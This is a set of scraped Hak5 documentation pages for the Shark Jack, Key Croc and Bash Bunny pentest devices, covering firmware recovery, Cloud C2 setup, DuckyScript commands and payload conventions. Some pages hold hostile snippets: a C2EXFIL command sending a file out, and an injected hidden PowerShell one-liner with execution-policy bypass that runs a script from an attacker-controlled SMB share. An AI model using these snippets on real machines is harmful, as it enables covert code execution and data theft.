RELATIVE HUMIDITY: 0% to 90% (noncondensing)
* * *
[_navigate\_before_ Android Serial Setup For Shark Jack Cable](https://docs.hak5.org/shark-jack/tips-and-tricks/android-serial-setup-for-shark-jack-cable/)
[Important Safety Information And Warnings _navigate\_next_](https://docs.hak5.org/shark-jack/product-information/important-safety-information-and-warnings/)
---
# Firmware Recovery | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Firmware Recovery
=================
The Shark Jack features a firmware recovery option which allows the user to restore the devices firmware image. This procedure is performed via a special web interface.
Download the latest firmware image for your Shark Jack from the Hak5 [Download Center](https://downloads.hak5.org/shark)
.
It is extremely important that you follow the directions precisely as it pertains to powering the device and image selection from the web recovery interface. The video is provided as a reference however does not replace carefully reading the instructions listed below.
Follow these steps to access the recovery web interface and update the firmware.
info
Shark Jack Cable users: begin firmware recovery at step three.
1. With the switch in the OFF position, plug in a suitable USB power source and fully charge the Shark Jack. The LED will blink blue while charging, and solid blue when fully charged. If no LED activity is present, leave the Shark Jack connected to the power source for 10 minutes.
2. Unplug the Shark Jack completely from the USB power source
3. Prepare to press the Shark Jack reset button located on the bottom of the device next to the regulatory label. Using a paperclip, SIM card removal tool or similar instrument practice pressing the button. With the Shark Jack unplugged and with its switch in the off position, carefully insert the instrument and directly downward until you feel resistance. Gently press the button. You should feel a click.
4. With the instrument at the ready, flip the switch into the arming (middle) position and immediately after press and hold the reset button for 7 seconds.
5. Connect a USB power source to the Shark Jack
6. Connect the Shark Jack to your host PC Ethernet interface. After a moment the Shark Jack LED will indicate solid green with intermittent activity flashes.
7. Set a static IP address for the host PC Ethernet interface connected to the Shark Jack as follows:
* IP Address: 192.168.1.2
* Netmask: 255.255.255.0
8. From the host PC, browse to [http://192.168.1.1](http://192.168.1.1/)
9. A Shark Jack Recovery interface with a red banner will appear. Click to the Recovery tab, then click Browse Firmware, select the Shark Jack firmware downloaded from the Hak5 Download Center, then click Start Upload File.
* If your Shark Jack web interface shows a blue banner reading Web Failsafe Recovery, click the OS tab, then click browse, select the Shark Jack firmware downloaded previously, then click Start Upload File. If your Shark Jack features the blue bannered Web Failsafe Recovery interface, it is extremely important that you select the OS tab and not the Firmware tab or any other tab as doing so will render the device inoperable.
10. This process will take several minutes. Do not interrupt the power supply while the firmware is updating. Once complete, the Shark Jack will restart as indicated by a green blinking LED. At this point, disable the static IP address on the host PC Ethernet interface connected to the Shark Jack and reset it to receive an IP address automatically via DHCP.
report
DO NOT UNPLUG THE SHARK JACK CABLE DURING THE FIRMWARE RECOVERY PROCESS. This process will require 5-10 minutes. Powering off the Shark Jack Cable at this time will result in damage to the device that may render it inoperable.
* * *
[_navigate\_before_ The ACTIVATE Command](https://docs.hak5.org/shark-jack/managing-payloads/the-activate-command/)
[Charge The Shark Jack From Your Phone _navigate\_next_](https://docs.hak5.org/shark-jack/tips-and-tricks/charge-the-shark-jack-from-your-phone/)
---
# Manual Upgrade | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Manual Upgrade
==============
Shark Jack firmware may be updated by using the [sharkjack.sh](https://downloads.hak5.org/shark)
helper script. That said, it is also possible to manually upgrade the firmware by following this process:
1. Download the latest UPDATE file from [https://downloads.hak5.org/shark](https://downloads.hak5.org/shark)
and [verify its checksum](https://docs.hak5.org/hc/en-us/articles/360049922674)
.
2. Power on the Shark Jack in Arming Mode and connect it to a reliable USB power source
3. Copy the file upgrade file to the Shark Jack’s /tmp directory via SCP (e.g. “`scp upgrade-1.1.0.bin root@172.16.24.1:/tmp/`”)
4. SSH into the Shark Jack (e.g. “`ssh root@172.16.24.1`”)
5. From the Shark Jack’s bash prompt, issue the sysupgrade command relevant to your firmware update file (e.g. “`sysupgrade -n /tmp/upgrade-1.1.0.bin`”)
6. Wait 5-10 minutes as the Shark Jack flashes the firmware and reboots.
report
DO NOT unplug the device from USB power during this process as doing so will render the device inoperable. This process will require 5-10 minutes. Powering off the Shark Jack at this time will result in damage to the device.
* * *
[_navigate\_before_ Writing A Simple Payload](https://docs.hak5.org/shark-jack/beginner-guides/writing-a-simple-payload/)
[Over The Air Upgrade _navigate\_next_](https://docs.hak5.org/shark-jack/software-updates/over-the-air-upgrade/)
---
# The Cloud C2 Commands | Hak5 - Shark Jack
[](https://docs.hak5.org/shark-jack/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
The Cloud C2 Commands
=====================
The Shark Jack is Cloud C2 enabled — meaning it can be used remotely with the Hak5 Cloud C2 server to exfiltrate loot or be managed from the web interface or web shell.
To provision the Shark Jack for Cloud C2 server, see the guide on [adding devices](https://docs.hak5.org/cloud-c2/getting-started/adding-devices)
.
### C2CONNECT [_link_](https://docs.hak5.org/shark-jack/writing-payloads/the-cloud-c2-commands/#c2connect)
Unlike some Hak5 devices, such as the WiFi Pineapple, the connection to Cloud C2 is not automatic. First, the `C2CONNECT` command must be run, either interactively (Shark Jack Cable) or from the payload.
report
If the `C2CONNECT` command fails, check the `/tmp/cc-client-error.log` file for “Error posting update to server” entries, which may indicate that the system clock is out of date. Verify with the `date` command, and if necessary rectify this with an NTP update manually using the command `ntpd -q -p 1.openwrt.pool.ntp.org`
### C2CONNECT [_link_](https://docs.hak5.org/shark-jack/writing-payloads/the-cloud-c2-commands/#c2connect-1)
With a Cloud C2 connection established, loot may be exfiltrated using the `C2EXFIL` command.
`root@shark:~# C2EXFIL STRING /tmp/cc-client-error.log "The Cloud C2 error log" Starting C2 Exfil Tool Loot sent Successfully`
* * *
[_navigate\_before_ The SERIAL\_WRITE Command](https://docs.hak5.org/shark-jack/writing-payloads/the-serial_write-command/)
[Included Tools _navigate\_next_](https://docs.hak5.org/shark-jack/writing-payloads/included-tools/)
---
# Configuring Cloud C | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Configuring Cloud C
===================
The Key Croc can be configured to connect to a Cloud C2 instance for remote keystroke monitoring, injection, exfiltration and payload management.
info
To use this feature, the WiFi must be configured via the`config.txt` on the Key Croc udisk.
info
Learn more about this self-hosted server and download the free community edition from [https://c2.hak5.org](https://c2.hak5.org/)
Registering the device to Cloud C2 [_link_](https://docs.hak5.org/key-croc/configuration/configuring-cloud-c/#registering-the-device-to-cloud-c2)
--------------------------------------------------------------------------------------------------------------------------------------------------
1. From the Cloud C2 device listing, click the (+) Add Device button.
2. From the Add Device dialog, name the device, select Key Croc as the device type and click Add Device.
3. From the new devices Overview page, click Setup to download the `device.config` file.
4. With the Key Croc connected and in arming mode, save the `device.config` file to the root of the Key Croc udisk.
5. Finally, **safely eject** the Key Croc udisk and reboot the Key Croc by unplugging and replugging the device.
For additional help on using Cloud C2 server, see the Cloud C2 documentation at [https://docs.hak5.org](https://docs.hak5.org/hc/en-us/categories/360001177114-Cloud-C2)
Information on using Cloud C2 functions in your payloads can be found in the [Payload Development](https://docs.hak5.org/key-croc/configuration/configuring-cloud-c/writing-payloads/key-croc-payload-development.md)
section of this documentation.
* * *
[_navigate\_before_ Configuration Options](https://docs.hak5.org/key-croc/configuration/configuration-options/)
[Default Settings _navigate\_next_](https://docs.hak5.org/key-croc/configuration/default-settings/)
---
# Mass Storage Structure | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Mass Storage Structure
======================
* /_docs_ – home to documentation.
* /_languages_ – install additional HID Keyboard layouts/languages.
* /_loot_ – used by payloads to store logs and other data
* /_tools_ – used to install additional deb packages and other tools.
* /_payloads_ – home to active payloads, library and extensions
* /_payloads_/_switch1_ and _/payloads_/_switch2_ – home to payload.txt and accompanying files which will be executed on boot when the bash bunny switch is in the corresponding position.
* /_payloads_/_library_ – home to the payloads library which can be downloaded from the [Bash Bunny Payload git repository](https://github.com/hak5/bashbunny-payloads)
* /_payloads_/_library_/_extensions_ – home to Bash Bunny extensions
info
**Bash Bunny Mark II Note:**
If a MicroSD card is present at boot in either switch positions 1 or 2, /root/udisk will symlink to the root of the MicroSD card. Otherwise the udisk partition will behave as usual on the internal SSD.
* * *
[_navigate\_before_ Switch Positions](https://docs.hak5.org/bash-bunny/getting-started/switch-positions/)
[LED Status Indications _navigate\_next_](https://docs.hak5.org/bash-bunny/getting-started/led-status-indications/)
---
# LED Status Indications | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
LED Status Indications
======================
| LED | Status |
| --- | --- |
| Green (blinking) | Booting up |
| Blue (blinking) | Arming Mode |
| Red (blinking) | Recovery Mode or Firmware Flashing _from v1.0_ **DO NOT UNPLUG** |
| Red/Blue Alternating | Recovery Mode or Firmware Flashing _from v1.1+_ **DO NOT UNPLUG** |
* * *
[_navigate\_before_ Mass Storage Structure](https://docs.hak5.org/bash-bunny/getting-started/mass-storage-structure/)
[Installing Additional Tools _navigate\_next_](https://docs.hak5.org/bash-bunny/getting-started/installing-additional-tools/)
---
# Installing Additional Tools | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Installing Additional Tools
===========================
While many tools can be installed to the Bash Bunny as you would any typical Debian based Linux computer, such as `apt install`, or `git clone`, a dedicated tools folder from the mass storage partition simplifies the process. Accessible from arming mode, tools in either .deb format or entire directories can be easily copied to `/tools` on the root of the mass storage partition. Then on the next boot of the Bash Bunny in Arming mode, these tools will be installed – indicated by `LED SETUP` (Solid Magenta light).
On boot into arming mode, any .deb file placed in the tools folder will be installed with `dpkg`. Then any remaining file or directory will be moved to `/tools` on the root file system.
Some payloads may require additional third party tools. For example, the [rdp\_checker](https://payloadhub.com/blogs/payloads/rdp-checker)
payload requires impacket to be located in /tools/impacket. This can be installed by copying either the impacket directory or an impacket.deb file to the `/tools` directory and booting into arming mode. The rdp\_checker payload also makes use of the `REQUIRETOOL` extension, which checks for the existence of this tool and exits with a red blinking `LED FAIL` state if the tool is not found.
A list of pre-compiled tools is available from [this forum thread](https://forums.hak5.org/topic/40971-info-tools/)
.
* * *
[_navigate\_before_ LED Status Indications](https://docs.hak5.org/bash-bunny/getting-started/led-status-indications/)
[Installing Additional Languages _navigate\_next_](https://docs.hak5.org/bash-bunny/getting-started/installing-additional-languages/)
---
# Installing Additional Languages | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Installing Additional Languages
===============================
Bash Bunny payloads can execute keystroke injection attacks similar to the USB Rubber Ducky by using the HID ATTACKMODE. By default this mode uses a US keyboard layout. Additional keyboard layouts may be developed by the community. Installing additional keyboard layouts is similar to use of the tools folder on the root of the USB mass storage partition. On boot-up into arming mode, any two-letter-country-code.json file located in the /languages folder on the root of the USB mass storage partition will be installed. The file will remain in /languages after installation.
With a new language file installed, one may specify the keyboard layout from a payload by using the **DUCKY\_LANG** extension. This extension accepts a two letter country code.
**Example:**
`DUCKY_LANG us`
* * *
[_navigate\_before_ Installing Additional Tools](https://docs.hak5.org/bash-bunny/getting-started/installing-additional-tools/)
[Considerations for Mark II _navigate\_next_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/)
---
# Switch Positions | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Switch Positions
================
In Switch Position 3 (closest to the USB plug) the Bash Bunny will boot into _arming mode_, enabling both Serial and Mass Storage. From this dedicated mode, Bash Bunny payloads may be managed via Mass Storage and the Linux shell can be accessed by the Serial console.

info
Switch positions for the Bash Bunny Mark II are unchanged from the first generation.

* * *
[_navigate\_before_ Bash Bunny by Hak5](https://docs.hak5.org/bash-bunny/bash-bunny-by-hak5/)
[Mass Storage Structure _navigate\_next_](https://docs.hak5.org/bash-bunny/getting-started/mass-storage-structure/)
---
# Considerations for Mark II | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Considerations for Mark II
==========================
The Bash Bunny Mark II adds mass exfiltration, wireless geofencing and remote trigger functionality via a MicroSD XC card reader and bluetooth low-energy radio.
All first generation payloads are compatible with the Bash Bunny Mark II.
Two considerations to keep in mind when developing and deploying payloads for the Bash Bunny Mark II; Wireless, and Storage.
WIRELESS [_link_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/#wireless)
---------------------------------------------------------------------------------------------------------
If desired, the `WAIT_FOR_PRESENT` or `WAIT_FOR_NOT_PRESENT` extensions may be used for geofencing and remote triggers. When using these extensions, the bluetooth wireless landscape will be temporarily read to /tmp/bt\_observation
Further reading:
* [REMOTE TRIGGERS FOR THE BASH BUNNY MARK II](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/)
STORAGE [_link_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/#storage)
-------------------------------------------------------------------------------------------------------
A few key points to note when using a MicroSD card with the Bash Bunny Mark II:
### **Arming Mode** [_link_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/#arming-mode)
warning
To load payloads, boot the Bash Bunny **without a MicroSD card present.**
* Payloads are executed **from internal storage only.**
* If a MicroSD card is present at boot in arming mode, it will be passed through to the host.
### **Payload Considerations** [_link_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/#payload-considerations)
* If `ATTACKMODE STORAGE` is active:
* In the case that a MicroSD card is present, the MicroSD Card will be presented to the target
* In the case that a MicroSD card is not present, the internal udisk partition will be presented to the target.
* By default, _after loading payloads during boot_, the udisk is **not mounted from the perspective of the Bash Bunny.**
* To mount the udisk from the perspective of the Bash Bunny, issue the command \`udisk mount\`.
### **Mounting Considerations** [_link_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/#mounting-considerations)
* The udisk partition — whether internal or MicroSD — can only be mounted on one device at a time.
* The `/root/udisk` directory will appear blank unless \``udisk mount`\` has been executed.
* Writing to `/root/udisk` when unmounted will have no effect on the actual udisk partition.
* If both `ATTACKMODE STORAGE` (Mount to target) and \``udisk mount`\` (Mount to Bash Bunny) are used — unexpected behavior may occur as the partition cannot be handled by both the target and host simultaneously.
### **Formatting Considerations** [_link_](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/#formatting-considerations)
* The MicroSD card should be partitioned with a single partition formatted with a filesystem appropriate to the target
* e.g. for Windows targets: FAT32, ExFAT, NTFS
* e.g. for Mac targets: FAT32, ExFAT, APFS
* e.g. for Linux targets: FAT32, ExFAT, EXT
* While the target may support various filesystems, the host (Bash Bunny) currently only supports EXT and FAT32. Additional filesystems (ExFAT) may be included in future firmware versions.
* * *
[_navigate\_before_ Installing Additional Languages](https://docs.hak5.org/bash-bunny/getting-started/installing-additional-languages/)
[Payload Development Basics _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/payload-development-basics/)
---
# DuckyScript™ On The Bash Bunny | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
DuckyScript™ On The Bash Bunny
==============================
**DuckyScript™ is the payload language of Hak5 gear.** It consists of a number of simple commands specific to the Bash Bunny hardware, some helper functions and the full power of the Bash Unix shell and command language. These payloads, named `payload.txt`, execute on boot by the Bash Bunny depending on the switch position.
[_Extensions_](https://docs.hak5.org/bash-bunny/writing-payloads/extensions/)
can be sourced which extend the DuckyScript language with user contributed functions and variables which enhance and simplify payloads.
All DuckyScript commands are written in ALL CAPS.
The base DuckyScript™ Bash Bunny commands are:
| COMMAND | Description |
| --- | --- |
| `ATTACKMODE` | Specifies the USB device or combination of devices to emulate. |
| `LED` | Control the RGB LED. Accepts color and pattern or payload state. |
| `QUACK` | Injects keystrokes (ducky script) or specified ducky script file. |
| `Q` | Alias for QUACK |
| `DUCKY_LANG` | Set the HID Keyboard language. _e.g: DUCKY\_LANG us_ |
### Converting from USB Rubber Ducky [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/duckyscript-on-the-bash-bunny/#converting-from-usb-rubber-ducky)
If you are looking to convert a payload from DuckyScript 1.0 from the USB Rubber Ducky, you will need to append [`QUACK`](https://docs.hak5.org/bash-bunny/writing-payloads/quack/)
to most lines in that payload to make it Bash Bunny Compatible.
* * *
[_navigate\_before_ Payload Development Basics](https://docs.hak5.org/bash-bunny/writing-payloads/payload-development-basics/)
[QUACK _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/quack/)
---
# QUACK | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
QUACK
=====
The Bash Bunny inherits the original DuckyScript commands from the USB Rubber Ducky. Keystrokes can be injected from DuckyScript text files, or inline using the `QUACK` command. The `ATTACKMODE` must contain `HID` for keystroke injection.
**Examples**:
`QUACK switch1/helloworld.txt`
Injects keystrokes from the specified ducky script text file.
`QUACK STRING Hello World`
Injects the keystrokes “Hello World”
`Q ALT F4`
Injects the keystroke combination of ALT and F4
### ALT CODES [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/quack/#alt-codes)
Firmware version 1.5 added the `QUACK ALTCODE` command. This allows the printing of alt-codes on Windows system only.
`QUACK ALTCODE 168 # types an upside down question mark QUACK ALTCODE 236 # types an infinity symbol`
### Caveats [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/quack/#caveats)
**When writing payloads for the bash bunny be mindful that when using `QUACK` and other DuckyScript commands you are** _**passing arguments to a script.**_
If you are using variables in your payload, and injecting keystrokes, avoid variable naming collisions!
`URL="example.com"`
`QUACK STRING $URL`
Will inject:
` example.com`
**This can be very useful for adding easily configurable parameters to your payload for others to use similar to the** [`DEFINE`pattern introduced in DuckyScript 3 on the USB Rubber Ducky](https://docs.hak5.org/hak5-usb-rubber-ducky/attack-modes-constants-and-variables/constants#define)
. However, if the code you’re intending to inject on a system uses a variable `$URL` (and so does your _bash bunny payload_) you will **not get the intended results** because bash will have **resolved it** _rather than injecting it._
You may find that there may be other, similar caveats when building complex payloads with the power of Bash+DuckyScript.
* * *
[_navigate\_before_ DuckyScript™ On The Bash Bunny](https://docs.hak5.org/bash-bunny/writing-payloads/duckyscript-on-the-bash-bunny/)
[Extensions _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/extensions/)
---
# Extensions | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Extensions
==========
Extensions which augment DuckyScript with new commands and functions. For each payload.txt run, extensions are sourced automatically. Calling the function names of any extension will produce the desired result. Extensions reside in the payload library on the USB mass storage partition from `/payloads/library/extensions`.
### EXAMPLE EXTENSIONS [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/extensions/#example-extensions)
This table is provides a non-exhaustive list of basic usage for some extensions. Additional extension documentation can be found from the comments within each individual extension script file in `/payload/library/extensions`.
| COMMAND | Description | Example |
| --- | --- | --- |
| `RUN` | Keystroke injection shortcut for mutli-OS command execution. | `RUN WIN notepad.exe` |
| | | `RUN OSX terminal` |
| | | `RUN UNITY xterm` |
| `GET` | Exports system variables | `GET TARGET_IP # exports $TARGET_IP` |
| | | `GET TARGET_HOSTNAME # exports $TARGET_HOSTNAME` |
| | | `GET HOST_IP # exports $HOST_IP` |
| | | `GET SWITCH_POSITION # exports $SWITCH_POSITION` |
| `REQUIRETOOL` | Exits payload with LED FAIL state if the specified tool is not found in /tools | `REQUIRETOOL impacket` |
| `DUCKY_LANG` | Accepts two letter country code to set the HID injection language for subsequent ducky script / QUACK commands | `DUCKY_LANG us` |
info
Extensions replaced `bunny_helpers.sh` from [Bash Bunny firmware version 1.1](https://www.bashbunny.com/downloads/)
onwards.
info
Extensions come pre-installed on the Bash Bunny Mark II
* * *
[_navigate\_before_ QUACK](https://docs.hak5.org/bash-bunny/writing-payloads/quack/)
[Attack Mode _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/attackmode/attack-mode/)
---
# LED | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
LED
===
The multi-color RGB LED status indicator on the Bash Bunny may be set using the `LED` command. It accepts either a combination of color and pattern, or a common payload state.
### LED COLORS [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/led/#led-colors)
| COMMAND | Description |
| --- | --- |
| R | Red |
| G | Green |
| B | Blue |
| Y | Yellow (AKA as Amber) |
| C | Cyan (AKA Light Blue) |
| M | Magenta (AKA Violet or Purple) |
| W | White |
#### LED PATTERNS [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/led/#led-patterns)
| PATTERN | Description |
| --- | --- |
| SOLID | _Default_ No blink. Used if pattern argument is ommitted |
| SLOW | Symmetric 1000ms ON, 1000ms OFF, repeating |
| FAST | Symmetric 100ms ON, 100ms OFF, repeating |
| VERYFAST | Symmetric 10ms ON, 10ms OFF, repeating |
| SINGLE | 1 100ms blink(s) ON followed by 1 second OFF, repeating |
| DOUBLE | 2 100ms blink(s) ON followed by 1 second OFF, repeating |
| TRIPLE | 3 100ms blink(s) ON followed by 1 second OFF, repeating |
| QUAD | 4 100ms blink(s) ON followed by 1 second OFF, repeating |
| QUIN | 5 100ms blink(s) ON followed by 1 second OFF, repeating |
| ISINGLE | 1 100ms blink(s) OFF followed by 1 second ON, repeating |
| IDOUBLE | 2 100ms blink(s) OFF followed by 1 second ON, repeating |
| ITRIPLE | 3 100ms blink(s) OFF followed by 1 second ON, repeating |
| IQUAD | 4 100ms blink(s) OFF followed by 1 second ON, repeating |
| IQUIN | 5 100ms blink(s) OFF followed by 1 second ON, repeating |
| SUCCESS | 1000ms VERYFAST blink followed by SOLID |
| 1-10000 | Custom value in ms for continuous symmetric blinking |
### LED STATE [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/led/#led-state)
These standardized `LED` States may be used to indicate common payload status. The basic `LED` states include `SETUP`, `FAIL`, `ATTACK`, `CLEANUP` and `FINISH`. Payload developers are encouraged to use these common payload states. Additional states including multi-staged attack patterns are shown in the table below.
| STATE | COLOR PATTERN | Description |
| --- | --- | --- |
| SETUP | M SOLID | Magenta solid |
| FAIL | R SLOW | Red slow blink |
| FAIL1 | R SLOW | Red slow blink |
| FAIL2 | R FAST | Red fast blink |
| FAIL3 | R VERYFAST | Red very fast blink |
| ATTACK | Y SINGLE | Yellow single blink |
| STAGE1 | Y SINGLE | Yellow single blink |
| STAGE2 | Y DOUBLE | Yellow double blink |
| STAGE3 | Y TRIPLE | Yellow triple blink |
| STAGE4 | Y QUAD | Yellow quadruple blink |
| STAGE5 | Y QUIN | Yellow quintuple blink |
| SPECIAL | C ISINGLE | Cyan inverted single blink |
| SPECIAL1 | C ISINGLE | Cyan inverted single blink |
| SPECIAL2 | C IDOUBLE | Cyan inverted double blink |
| SPECIAL3 | C ITRIPLE | Cyan inverted triple blink |
| SPECIAL4 | C IQUAD | Cyan inverted quadriple blink |
| SPECIAL5 | C IQUIN | Cyan inverted quintuple blink |
| CLEANUP | W FAST | White fast blink |
| FINISH | G SUCCESS | Green 1000ms VERYFAST blink followed by SOLID |
### EXAMPLES [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/led/#examples)
`LED Y SINGLE`
`LED M 500`
`LED SETUP`
* * *
[_navigate\_before_ VID, PID, MAN, PROD, SN](https://docs.hak5.org/bash-bunny/writing-payloads/attackmode/vid-pid-man-prod-sn/)
[Working with the File System _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/working-with-the-file-system/)
---
# Working with the File System | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Working with the File System
============================
The Bash Bunny contains a USB Mass Storage partition (also known as udisk) which is typically accessed via Arming Mode. This is the Bash Bunny flash drive to which payloads are copied.
When the Bash Bunny framework executes a payload, it will synchronize the USB Mass Storage partition file system once the payload completes. This can be either by an exit statement in the payload.txt, or when the Ducky Script reaches the end of file.
Keep this in mind as a payload which writes files to the USB Mass Storage partition within a loop will not have the opportunity to synchronize until the payload completes. This is why ending payloads with an LED FINISH command is advised. In this case, the payload developer is advised to use the sync command to ensure file synchronization is completed.
Further, the udisk command may be used to manipulate the USB Mass Storage partition, allowing you to mount and unmount the partition as well as reformat the partition. From the Bash Bunny console:
`root@bunny:~# udisk [ mount | unmount | remount | reformat ]`
* * *
[_navigate\_before_ LED](https://docs.hak5.org/bash-bunny/writing-payloads/led/)
[Contributing Best Practices _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/)
---
# Contributing Best Practices | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Contributing Best Practices
===========================
Once you have developed your payload, you are encouraged to contribute to this repository by submitting a Pull Request. Reviewed and Approved pull requests will add your payload to this repository, where they may be publically available.
Please adhere to the following best practices and style guide when submitting a payload.
#### Naming Conventions [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/#naming-conventions)
Please give your payload a unique and descriptive name. Do not use spaces in payload names. Each payload should be submit into its own directory, with `-` or `_` used in place of spaces, to one of the categories such as exfiltration, phishing, remote\_access or recon. Do not create your own category.
#### Binaries [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/#binaries)
Binaries may not be accepted in this repository. If a binary is used in conjunction with the payload, please document where it or its source may be obtained.
#### Comments [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/#comments)
Payloads should begin with comments specifying at the very least the name of the payload and author. Additional information such as a brief description, the target, any dependencies / prerequisites and the LED status used is helpful.
`Title: SMB Exfiltrator Description: Exfiltrates files from %userprofile%\documents via SMB Author: Hak5Darren Target: Windows XP SP3 - Latest Dependencies: impacket`
#### Configuration Options [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/#configuration-options)
Configurable options should be specified in variables at the top of the payload.txt file
`# Options RESPONDER_OPTIONS="-w -r -d -P" LOOTDIR=/root/udisk/loot/quickcreds`
#### LED [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/#led)
The payload should use common payload states rather than unique color/pattern combinations when possible with an LED command preceding the Stage or ATTACKMODE.
`# Initialization LED SETUP GET SWITCH_POSITION GET HOST_IP # Attack LED ATTACK ATTACKMODE HID ECM_ETHERNET`
#### Stages and States [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/#stages-and-states)
Stages should be documented with comments
`# Keystroke Injection Stage # Runs hidden powershell which executes \\172.16.64.1\s\s.ps1 when available GET HOST_IP LED STAGE1 ATTACKMODE HID RUN WIN "powershell -WindowStyle Hidden -Exec Bypass \"while (\$true) { If (Test-Connection $HOST_IP -count 1) { \\\\$HOST_IP\\s\\s.ps1; exit } }\""`
Common payload states include a `SETUP`, with may include a `FAIL` if certain conditions are not met. This is typically followed by either a single `ATTACK` or multiple `STAGEs`. More complex payloads may include a `SPECIAL` function to wait until certain conditions are met. Payloads commonly end with a `CLEANUP` phase, such as moving and deleting files or stopping services. A payload may `FINISH` when the objective is complete and the device is safe to eject or turn off. These common payload states correspond to `LED` states.
* * *
[_navigate\_before_ Working with the File System](https://docs.hak5.org/bash-bunny/writing-payloads/working-with-the-file-system/)
